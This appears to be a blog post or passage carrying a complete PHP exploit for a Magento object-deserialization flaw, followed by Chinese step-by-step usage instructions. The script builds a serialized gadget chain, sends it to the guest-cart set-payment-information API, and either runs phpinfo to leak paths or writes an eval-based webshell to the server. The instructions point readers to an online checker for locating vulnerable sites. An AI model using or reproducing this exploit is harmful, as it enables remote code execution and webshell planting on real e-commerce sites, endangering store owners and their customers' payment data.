
// * fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information
// (* in the response check the payment method it may vary from checkmo)
//
// If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.


class Magento_Framework_Simplexml_Config_Cache_File extends DataObject
{
    function __construct($data){
        $this->_data = $data;
    }
}

class Credis_Client{
    const TYPE_STRING      = 'string';
    const TYPE_LIST        = 'list';
    const TYPE_SET         = 'set';
    const TYPE_ZSET        = 'zset';
    const TYPE_HASH        = 'hash';
    const TYPE_NONE        = 'none';
    const FREAD_BLOCK_SIZE = 8192;

    /**
     * Socket connection to the Redis server or Redis library instance
     * @var resource|Redis
     */
    protected $redis;
    protected $redisMulti;

    /**
     * Host of the Redis server
     * @var string
     */
    protected $host;

    /**
     * Port on which the Redis server is running
     * @var integer
     */
    protected $port;

    /**
     * Timeout for connecting to Redis server
     * @var float
     */
    protected $timeout;

    /**
     * Timeout for reading response from Redis server
     * @var float
     */
    protected $readTimeout;

    /**
     * Unique identifier for persistent connections
     * @var string
     */
    protected $persistent;

    /**
     * @var bool
     */
    protected $closeOnDestruct = TRUE;

    /**
     * @var bool
     */
    protected $connected = TRUE;

    /**
     * @var bool
     */
    protected $standalone;

    /**
     * @var int
     */
    protected $maxConnectRetries = 0;

    /**
     * @var int
     */
    protected $connectFailures = 0;

    /**
     * @var bool
     */
    protected $usePipeline = FALSE;

    /**
     * @var array
     */
    protected $commandNames;

    /**
     * @var string
     */
    protected $commands;

    /**
     * @var bool
     */
    protected $isMulti = FALSE;

    /**
     * @var bool
     */
    protected $isWatching = FALSE;

    /**
     * @var string
     */
    protected $authPassword;

    /**
     * @var int
     */
    protected $selectedDb = 0;

    /**
     * Aliases for backwards compatibility with phpredis
     * @var array
     */
    protected $wrapperMethods = array('delete' => 'del', 'getkeys' => 'keys', 'sremove' => 'srem');

    /**
     * @var array
     */
    protected $renamedCommands;

    /**
     * @var int
     */
    protected $requests = 0;


    public function __construct($resource) {
        $this->redis = new Magento_Sales_Model_Order_Payment_Transaction($resource);
    }
}

class DataObject
{
    /**
     * Object attributes
     *
     * @var array
     */
    protected $_data = [];

    /**
     * Setter/Getter underscore transformation cache
     *
     * @var array
     */
    protected static $_underscoreCache = [];
}

abstract class AbstractModel2 extends DataObject
{
    /**
     * Prefix of model events names
     *
     * @var string
     */
    protected $_eventPrefix = 'core_abstract';

    /**
     * Parameter name in event
     *
     * In observe method you can use $observer->getEvent()->getObject() in this case
     *
     * @var string
     */
    protected $_eventObject = 'object';

    /**
     * Name of object id field
     *
     * @var string
     */
    protected $_idFieldName = 'id';

    /**
     * Data changes flag (true after setData|unsetData call)
     * @var $_hasDataChange bool
     */
    protected $_hasDataChanges = false;

    /**
     * Original data that was loaded
     *
     * @var array
     */
    protected $_origData;

    /**
     * Object delete flag
     *
     * @var bool
     */
    protected $_isDeleted = false;

    /**
     * Resource model instance
     *
     * @var \Magento\Framework\Model\ResourceModel\Db\AbstractDb
     */
    protected $_resource;

    /**
     * Resource collection
     *
     * @var \Magento\Framework\Model\ResourceModel\Db\Collection\AbstractCollection
     */
    protected $_resourceCollection;

    /**
     * Name of the resource model
     *
     * @var string
     */
    protected $_resourceName;

    /**
     * Name of the resource collection model
     *
     * @var string
     */
    protected $_collectionName;

    /**
     * Model cache tag for clear cache in after save and after delete
     *
     * When you use true - all cache will be clean
     *
     * @var string|array|bool
     */
    protected $_cacheTag = false;

    /**
     * Flag which can stop data saving after before save
     * Can be used for next sequence: we check data in _beforeSave, if data are
     * not valid - we can set this flag to false value and save process will be stopped
     *
     * @var bool
     */
    protected $_dataSaveAllowed = true;

    /**
     * Flag which allow detect object state: is it new object (without id) or existing one (with id)
     *
     * @var bool
     */
    protected $_isObjectNew = null;

    /**
     * Validator for checking the model state before saving it
     *
     * @var \Zend_Validate_Interface|bool|null
     */
    protected $_validatorBeforeSave = null;

    /**
     * Application Event Dispatcher
     *
     * @var \Magento\Framework\Event\ManagerInterface
     */
    protected $_eventManager;

    /**
     * Application Cache Manager
     *
     * @var \Magento\Framework\App\CacheInterface
     */
    protected $_cacheManager;

    /**
     * @var \Magento\Framework\Registry
     */
    protected $_registry;

    /**
     * @var \Psr\Log\LoggerInterface
     */
    protected $_logger;

    /**
     * @var \Magento\Framework\App\State
     */
    protected $_appState;

    /**
     * @var \Magento\Framework\Model\ActionValidator\RemoveAction
     */
    protected $_actionValidator;

    /**
     * Array to store object's original data
     *
     * @var array
     */
    protected $storedData = [];
}

abstract class AbstractExtensibleModel extends AbstractModel2
{
    protected $extensionAttributesFactory;

    /**
     * @var \Magento\Framework\Api\ExtensionAttributesInterface
     */
    protected $extensionAttributes;

    /**
     * @var AttributeValueFactory
     */
    protected $customAttributeFactory;

    /**
     * @var string[]
     */
    protected $customAttributesCodes = null;

    /**
     * @var bool
     */
    protected $customAttributesChanged = false;

}

abstract class AbstractModel extends AbstractExtensibleModel
{
}

class Magento_Sales_Model_Order_Payment_Transaction extends AbstractModel
{
    /**#@+
     * Supported transaction types
     * @var string
     */
    const TYPE_PAYMENT = 'payment';

    const TYPE_ORDER = 'order';

    const TYPE_AUTH = 'authorization';

    const TYPE_CAPTURE = 'capture';

    const TYPE_VOID = 'void';

    const TYPE_REFUND = 'refund';

    /**#@-*/

    /**
     * Raw details key in additional info
     */
    const RAW_DETAILS = 'raw_details_info';

    /**
     * Order instance
     *
     * @var \Magento\Sales\Model\Order\Payment
     */
    protected $_order = null;

    /**
     * Parent transaction instance
     * @var \Magento\Sales\Model\Order\Payment\Transaction
     */
    protected $_parentTransaction = null;

    /**
     * Child transactions, assoc array of transaction_id => instance
     *
     * @var array
     */
    protected $_children = null;

    /**
     * Child transactions, assoc array of txn_id => instance
     * Filled only in case when all child transactions have txn_id
     * Used for quicker search of child transactions using isset() as opposite to foreaching $_children
     *
     * @var array
     */
    protected $_identifiedChildren = null;

    /**
     * Whether to perform automatic actions on transactions, such as auto-closing and putting as a parent
     *
     * @var bool
     */
    protected $_transactionsAutoLinking = true;

    /**
     * Whether to throw exceptions on different operations
     *
     * @var bool
     */
    protected $_isFailsafe = true;

    /**
     * Whether transaction has children
     *
     * @var bool
     */
    protected $_hasChild = null;

    /**
     * Event object prefix
     *
     * @var string
     * @see \Magento\Framework\Model\AbstractModel::$_eventPrefix
     */
    protected $_eventPrefix = 'sales_order_payment_transaction';

    /**
     * Event object prefix
     *
     * @var string
     * @see \Magento\Framework\Model\AbstractModel::$_eventObject
     */
    protected $_eventObject = 'order_payment_transaction';

    /**
     * Order website id
     *
     * @var int
     */
    protected $_orderWebsiteId = null;

    /**
     * @var \Magento\Sales\Model\OrderFactory
     */
    protected $_orderFactory;

    /**
     * @var \Magento\Framework\Stdlib\DateTime\DateTimeFactory
     */
    protected $_dateFactory;

    /**
     * @var TransactionFactory
     */
    protected $_transactionFactory;

    /**
     * @var \Magento\Sales\Api\OrderPaymentRepositoryInterface
     */
    protected $orderPaymentRepository;

    /**
     * @var \Magento\Sales\Api\OrderRepositoryInterface
     */
    protected $orderRepository;

    /**
     * @param \Magento\Framework\Model\Context $context
     * @param \Magento\Framework\Registry $registry
     * @param \Magento\Framework\Api\ExtensionAttributesFactory $extensionFactory
     * @param AttributeValueFactory $customAttributeFactory
     * @param \Magento\Sales\Model\OrderFactory $orderFactory
     * @param \Magento\Framework\Stdlib\DateTime\DateTimeFactory $dateFactory
     * @param TransactionFactory $transactionFactory
     * @param \Magento\Framework\Model\ResourceModel\AbstractResource $resource
     * @param \Magento\Framework\Data\Collection\AbstractDb $resourceCollection
     * @param array $data
     * @SuppressWarnings(PHPMD.ExcessiveParameterList)
     */
    public function __construct($resource) {
        $this->_resource = $resource;
    }
}

class Magento_Framework_DB_Transaction{
    protected $_objects = [];

    /**
     * Transaction objects array with alias key
     *
     * @var array
     */
    protected $_objectsByAlias = [];

    /**
     * Callbacks array.
     *
     * @var array
     */
    protected $_beforeCommitCallbacks = ["phpinfo"];
}

if(count($argv) < 3){
    echo 'Usage: '.$argv[0].' <magento_uri> <guestCartId> (whereToWrite)'.chr(0x0a);
    echo 'To get a valid guestCartId'.chr(0x0a);
    echo '* add an item in your cart'.chr(0x0a);
    echo '* go to checkout'.chr(0x0a);
    echo '* fill the shipping address stuff and look at the POST request to /rest/default/V1/guest-carts/<guestCartId>/shipping-information'.chr(0x0a);
    echo '(* in the response check the payment method it may vary from "checkmo")'.chr(0x0a).chr(0x0a);
    echo 'If you didn\'t provide whereToWrite, it will execute phpinfo to leak path.'.chr(0x0a);
    exit();
}

if(count($argv) === 4){
    $data = [];
    $data['is_allowed_to_save'] = True;
    $data['stat_file_name'] = $argv[3];
    $data['components'] = '<?php eval($_POST[1]);?>';
    $resource = new Magento_Framework_Simplexml_Config_Cache_File($data);
}
else{
    $resource = new Magento_Framework_DB_Transaction();
}

$redis = new Credis_Client($resource);
$serialized = serialize($redis);

$payload = json_decode('{"paymentMethod":{"method":"checkmo", "additional_data":{"additional_information":""}}, "email": "valid@magento.com"}');

$payload->paymentMethod->additional_data->additional_information = str_replace('Magento_Framework_DB_Transaction', 'Magento\\Framework\\DB\\Transaction', str_replace('Magento_Sales_Model_Order_Payment_Transaction', 'Magento\\Sales\\Model\\Order\\Payment\\Transaction', str_replace('Magento_Framework_Simplexml_Config_Cache_File', 'Magento\\Framework\\Simplexml\\Config\\Cache\\File', $serialized)));

for($i=0; $i<2; $i++){
    $c = curl_init($argv[1].'/rest/V1/guest-carts/'.$argv[2].'/set-payment-information');
    curl_setopt($c, CURLOPT_HTTPHEADER, array('Content-Type: application/json'));
    curl_setopt($c, CURLOPT_POSTFIELDS, json_encode($payload));
    curl_exec($c);
    curl_close($c);
}

?>

利用方法如下:

1. 找到有漏洞的Magento网站

Magento版本在线检查:http://magentoversion.com/

2. 添加一个商品进入购物车

3. 进入购物车点击“结算”


4. 填写邮寄地址并查看POST请求/rest/default/V1/guest-carts/[guestCartId]/shipping-information并获取[guestCartID]

5. 保存上面的exp为magento_exp.php并执行:php magento_exp.php [Magento_URL] [guestCartID] ([webshell写入路径]) 
